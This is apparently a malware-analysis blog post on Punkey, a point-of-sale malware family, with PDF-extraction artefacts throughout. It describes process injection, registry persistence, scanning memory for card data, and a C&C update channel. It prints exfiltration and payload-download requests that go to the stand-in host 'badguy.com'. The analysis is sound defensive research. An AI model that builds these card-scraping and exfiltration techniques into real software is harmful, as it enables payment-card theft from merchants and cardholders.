actors may be using similar source code, or the malware is being customized as a service for targeted campaigns. Because of the active investigation, I cannot reveal C&C domains used in the samples.

For the uninitiated (or those not old enough to remember), the name is a play on the 80's sitcom **[Punky Brewster](http://en.wikipedia.org/wiki/Punky_Brewster)**.

#### **Punkey**

#### **Versions**

Punkey self-identifies its version. Three unique versions have been discovered:

| Version          | Hash                                                   | <b>Compile Date</b> |
|------------------|--------------------------------------------------------|---------------------|
| $2014 - 10 - 18$ | 1dd9e1e661070c0d90faeef75d5a487641a4bfb99c             | 2014-10-21          |
|                  | 58841827ee5b97e6315eaf                                 |                     |
|                  | 2014-10-19   0a33332d200e52875c00ea98417b71621b77a9dc2 | 2014-10-27          |
|                  | 91e6a3bdbd69569aac670cf                                |                     |
|                  | 2015-1-12 e0c4696093c71a8bbcd2aef357afca6c7b7fbfe78740 | 2015-01-12          |
|                  | 6f6797636a67ae9b975d                                   |                     |

The difference between versions 18 and 19 is C&C information, and 18 and 19 are the primary versions described in this blog. The 2015 version slightly alters how the version is reported to the C&C server and will be discussed in the appropriate section below. Unless specifically noted, the description of the malware's operations should be assumed to be the same across all three versions.

#### **Overview**

Since a picture is worth a thousand words, and I'm going to use about 2,000 words to describe it--does that make this blog post worth three thousand words?

#### **Injector**

The first stage of Punkey is an injector that contains an obfuscated binary that is decoded to inject into another process. The injector gets a handle to the explorer process, performs the necessary functions to inject a binary into another process and writes the file into its process space. If the "-s" argument was not provided at startup, GetModuleFileName is used to get the path to the current malware, and it is added to the injected process. The injected process is then launched using CreateRemoteThread and the injector exits.

#### **Startup**

When the thread executes (stage 2), the process checks to see whether a path was provided to it by the injector (remember that "-s" argument? No? We just talked about it? Come on people, keep up…). If a path is provided, the malware executes its setup:

1. The injector is copied from its drop location to *%USERPROFILE%\Local Settings\Application Data\jusched\jusched.exe*- 2. Persistence is established by adding "*%USERPROFILE%\Local Settings\Application Data\jusched\jusched.exe –s*" to *HKCU\Software\Microsoft\Windows\CurrentVersion\Run* key
- 3. The original injector is deleted

If a path is not provided, then these steps are skipped. The first run of the malware occurs without any arguments which causes the setup function to run as described above. Once the malware is in place, it is ran with the "-s" argument, which prevents duplication of the setup process.

Punkey also has an embedded resource that it writes to disk as *%USERPROFILE%\Local Settings\Application Data\jusched\Dllx64.dll*. This DLL is actually a 32-bit DLL that exports two functions for installing and uninstalling window hooks for intercepting key presses.

## **C&C**

Now that the environment is setup, Punkey can get down to business. A POST request is made to a C&C server. An embedded list of C&C domains and/or IP addresses are contacted in turn until successful communications are established. In this case it had a domain and an IP in the list.

POST /path/ HTTP/1.1 Host: badguy.com User-Agent: Mozilla Firefox/4.0 Content-Length: <variable> Content-Type: application/x-www-form-urlencoded Accept-Charset: utf-8

 $key=RUN\r\n\$ 

The POST requests are just information for the server, and no response is checked.

In the 2015-01-12 version this operation is changed slightly. The client sends a GET request to the C&C server first:

## GET hxxp://badguy.com/path/?bit=32&version=2015-1-12

If the response to this is "ok", then a POST request is sent like the earlier versions. This is not to be confused with the [200 OK](http://www.iana.org/assignments/http-status-codes) received from a webserver, but an actual string "ok" returned by the C&C code. An odd choice to be sure.

In one sample a completely broken IP address (with an extra period at the end) was included, which prevented it from ever establishing communications. Another sample had an extra space at the beginning of the domain, breaking the resolution of domain. In thesecond case the backup IP address worked and the malware could communicate.

#### **Credit Card Scanning**

Prior to beginning the scanning process, Punkey sends a POST request to the C&C server.

POST /path/ HTTP/1.1 Host: badguy.com User-Agent: Mozilla Firefox/4.0 Content-Length: <variable> Content-Type: application/x-www-form-urlencoded Accept-Charset: utf-8

#### key=SCANNING\r\n

A thread is spawned to look for card holder data (CHD) data and a process blacklist is used to narrow down the search:

- svchost.exe
- iexplore.exe
- explorer.exe
- System
- smss.exe
- csrss.exe
- winlogon.exe
- lsass.exe
- spoolsv.exe
- alg.exe
- wuauclt.exe

It also does not scan its own process space. The other processes are not so lucky and have their process space scanned for CHD. Punkey has its very own CHD-hunting algorithm (meaning it doesn't use regex), and any potential CHD is checked using the [Luhn](http://en.wikipedia.org/wiki/Luhn_algorithm) algorithm for validity. If the checks pass, then the data is encrypted and sent to the server. The thread continuously loops through the processes looking for more CHD.

## **Encryption**

The author used AES encryption with an embedded key. Like anyone will tell you, no one should write their own encryption. So, like good developers, they went to the Internet to find some encryption code. I know because I found the same code. Thankfully they didn't bother changing a single digit of the key or the IV. The embedded keys match some [example code](http://jjeong.tistory.com/752) and sure enough, after downloading and compiling a few changes I was successfully ableto decrypt outgoing traffic. I wrote a decryption tool in Ruby that is available at Trustwave's [Github page](https://github.com/SpiderLabs/malware-analysis/blob/master/Ruby/Punkey/decPunkey.rb). Both CHD and keylogger data are encrypted with AES and sent to the C&C server with the "unkey=" POST variable. It looks like this:

POST /path/ HTTP/1.1 Host: badguy.com User-Agent: Mozilla Firefox/4.0 Content-Length: <variable> Content-Type: application/x-www-form-urlencoded Accept-Charset: utf-8

#### unkey=0Ezw75Lo0F%2FTSoLQVMSaErRkeNw88b7YYnbGbuv5grWaWWfm%2BK8 0j2jKVcgNMG96

This traffic is AES encrypted, base64 encoded, then URL encoded. After reversing the process the data sent looks like this (*no, it's NOT a valid payment card number*):

#### unkey=5111686253346408=1301101193010877

This is where the naming fun comes into play! The combination of P(OST)unkey and calling the malware author a punk was just too sweet to pass up.

#### **Update**

A second thread has spawned that handles downloading arbitrary payloads from the C&C server, as well as, checking for updates to Punkey itself. This gives Punkey the ability to run additional tools on the system such as executing additional reconnaissance tools or performing privilege escalation. This is a rare feature for POS malware.

First, two POST requests are sent to the C&C server.

| POST /path/ HTTP/1.1                  | POST /path/ HTTP/1.1                  |  |
|---------------------------------------|---------------------------------------|--|
| Host: badguy.com                      | Host: badguy.com                      |  |
| User-Agent: Mozilla Firefox/4.0       | User-Agent: Mozilla Firefox/4.0       |  |
| Content-Length: <variable></variable> | Content-Length: <variable></variable> |  |
| Content-Type: application/x-www-form- | Content-Type: application/x-www-form- |  |
| urlencoded                            | urlencoded                            |  |
| Accept-Charset: utf-8                 | Accept-Charset: utf-8                 |  |
|                                       |                                       |  |
| bit= $32\rm\nu$                       | version=2014-10-18\r\n                |  |

Note: In the 2015-01-12 version, these POST requests are removed since they have already been sent to the C&C server.

A GET request is sent to the C&C server using the User-Agent: Example#### GET hxxp://badguy.com/path/?check HTTP/1.1

There are two expected responses from the C&C server that define what happens next. A "no file" response causes the thread to sleep for 20 minutes (45 minutes in the 2015-01-12 version) and check again.

If the response contains "tempurl:", then either the C&C server has an update available, or an arbitrary payload needs to be executed. The response from the server looks like this:

| tempurl: <url></url>            |  |
|---------------------------------|--|
| [Delete temp flag]              |  |
| [Terminate self flag]           |  |
| uploaddate: <version></version> |  |

The flags are considered set if they have a "1" in them. Temporary payloads are downloaded to *%USERPROFILE%\Local Settings\Application Data\jusched\temp.exe* and executed.

If the [Delete temp flag] is set, then temp.exe will be deleted on the next loop of this thread (20 or 45 minutes depending on the version).

If the [Terminate self flag] is set, then the uploaddate: field must also be set. The version contained in this field is compared to the hard-coded version stored in the sample. If the server version is newer, then a global variable is set, the new malware is downloaded and executed, and the current malware exits. A POST is sent to the C&C server letting it know the current action.

POST /path/ HTTP/1.1 Host: badguy.com User-Agent: Mozilla Firefox/4.0 Content-Length: <variable> Content-Type: application/x-www-form-urlencoded Accept-Charset: utf-8

key=UPDATE\r\n

Here is a table showing the available commands and actions that occur to make it all a little clearer:| tempurl: <domain.com\path\to\malware.exe></domain.com\path\to\malware.exe> | Download file to temp.exe and       |
|----------------------------------------------------------------------------|-------------------------------------|
|                                                                            | execute                             |
| tempurl: <domain.com\path\to\malware.exe></domain.com\path\to\malware.exe> | Download file to temp.exe, execute, |
|                                                                            | set file to delete                  |
| tempurl: <domain.com\path\to\malware.exe></domain.com\path\to\malware.exe> | Download file to temp.exe, execute, |
| 0                                                                          | terminate current process           |
|                                                                            |                                     |
| uploaddate: <version></version>                                            |                                     |

However, the author made a programming error here. Pointer addition is used to move along the "uploaddate:" string, but they only added 8. My guess is that it used to say "update:" or something along those lines. This results in a comparison that looks like this:

| <b>PUSH ECX</b>              | rArq3                          |
|------------------------------|--------------------------------|
| ADD EAX,8                    |                                |
| <b>PUSH OFFSET a20141018</b> | $Arg2 = ASCII$ "2014-10-18"    |
| <b>PUSH EAX</b>              | $Arg1 = ASCII$ "te:2014-10-17" |
